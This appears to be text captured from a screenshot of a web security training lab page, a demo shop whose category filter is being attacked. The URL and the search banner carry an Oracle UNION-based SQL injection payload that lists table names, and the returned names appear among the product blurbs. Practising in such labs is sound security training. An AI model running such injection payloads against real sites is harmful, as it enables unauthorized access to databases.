 https://0ac8000d044f0cebc0101dae00d800c7.web-security-academy.net/filter?category=Lifestyle%27%20UN
1
m
Lifestyle' UNION SELECT OWNER,TABLE_NAME FROM
all_tables WHERE TABLE_NAME like '%USER%'-- qwe
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Hitch A Lift
There was a time when we all thought by car sharing we were helping to save our planet. Even this is an outdated convention, and things have rapidly moved on.
We would like to reduce the number of cars on the road even further, aiming one day for it to be none at all. This is where we come in, our new 'Hitch A Lift'
harness is the future of commuting, improving life on earth, and boosting our own health and fitness in the process. Just strap on a buddy and use what God
gave you to get yourselves to work. One of you might be stronger than the other, but you can still take it in turns as our harness can be attached, and
unattached, in seconds. There is a maximum recommended weight of 224 lbs so choose your hitch buddy wisely. It is important that the weaker of the two get
some practice in, you don't want to lose muscle power by not using those legs and upper body strength for long periods of time. Say goodbye to traffic jams and
pollution, hitch up with a buddy today.
MDSYS
SDO_PREFERRED_OPS_USER
Mood Enhancer
Do you ever get those days when you just feel sad for no reason? Sometimes it can be weather related, those dark wet days can really bring your mood down.
We have the perfect solution with our new Mood Enhancer. In your package, you will receive a small chalkboard with a rainbow of chalk colors. You can prepare
your Mood Enhancer in advance to avoid that dip in emotions, pick out the yellow chalk and draw a nice big smiley sun. You can leave it like that if you wish, or
you can pick out the blue chalk and color in a nice clear bright blue sky. With all the colors of the rainbow at your fingertips a picture of a rainbow is only a few
chalk lines away, nothing says I'm ready to face the day like a nice big rainbow. Better still turn that rainbow upside down to reveal a huge multicolored grin,
smiles are infectious you know, before long you will be smiling as well. All chalks can be replaced whenever you are running low, but please be advised we can't
sell colors individually, all replacements come as full packs of the complete set. We're sure you will find happy things to draw using all the colors at hand.
PETER